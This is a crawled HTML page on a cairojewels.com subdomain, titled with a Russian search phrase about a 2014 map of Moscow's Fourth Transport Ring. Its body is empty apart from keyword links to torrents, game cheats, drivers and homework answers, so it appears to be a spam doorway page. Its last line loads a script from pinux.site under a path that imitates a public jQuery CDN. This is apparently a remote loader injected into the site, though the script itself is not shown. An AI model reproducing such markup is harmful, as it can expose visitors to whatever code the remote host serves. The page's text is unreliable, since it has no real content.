

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-chetvertoe-transportnoe-kolco-2014-shema.html
body_size: 1890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Четвертое транспортное кольцо 2014 схема - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Четвертое транспортное кольцо 2014 схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-mp-3-skachat-cherez-torrent.html">Мп 3 скачать через торрент</a></li>
                                <li><a href="vgzb-tanki-onlayn-chity-na-parkur-skachat.html">Танки онлайн читы на паркур скачать</a></li>
                                <li><a href="vgzb-skachat-drayvera-dlya-dell-vostro.html">Скачать драйвера для делл востро</a></li>
                                <li><a href="vgzb-h-cmd4022-shema-podklyucheniya.html">H cmd4022 схема подключения</a></li>
                                <li><a href="vgzb-vypechka-po-gostu-kniga-iriny-chadeevoy.html">Выпечка по госту книга ирины чадеевой</a></li>
                                <li><a href="vgzb-reshebnik-po-russkom-yazyku-8-klass-trostencova.html">Решебник по русском языку 8 класс тростенцова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-volf-professor-mamlok-kratkoe-soderzhanie.html">Вольф профессор мамлок краткое содержание</a></li>
                                            <li><a href="vgzb-soundcloud-skachat-pesni.html">Soundcloud скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-tekst-pesni-otpusti-ee.html">Текст песни отпусти ее</a></li>
                                            <li><a href="vgzb-simvolizm-v-zhivopisi-serebryanogo-veka-prezentaciya.html">Символизм в живописи серебряного века презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-lenovo-g580-drayvera-na-zvuk.html">Lenovo g580 драйвера на звук</a></li>
                                            <li><a href="vgzb-skachat-drayvera-dlya-skaypa-na-mikrofon.html">Скачать драйвера для скайпа на микрофон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-sbornik-prilozheniy-dlya-android-cherez-torrent.html">Скачать сборник приложений для андроид через торрент</a></li>
                                            <li><a href="vgzb-shema-na-vyshivanku-dlya-devochki.html">Схема на вышиванку для девочки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
